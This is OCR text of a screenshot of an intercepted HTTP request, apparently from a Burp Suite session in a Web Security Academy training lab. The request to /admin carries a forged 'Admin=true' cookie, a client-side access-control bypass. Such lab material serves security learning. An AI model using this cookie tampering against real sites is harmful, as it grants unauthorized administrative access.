 Request to https://0a6900a304d6604ac06b253100d9006d.web-security-academy.net:4...
For...
Drop
Int...
Act...
Op...
Comment this item
HTTP/1
Pretty
Raw
Hex
\n
1 GET /admin HTTP/1.1
2 Host:
0a6900a304d6604ac06b253100d9006d.web-security-academ
y.net
3 Cookie: session=OwtJPR8izOUPI5ZAihkERBxDtL38zX3G;
Admin=true
4 Sec-Ch-Ua: "Google Chrome";v="107",
"Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none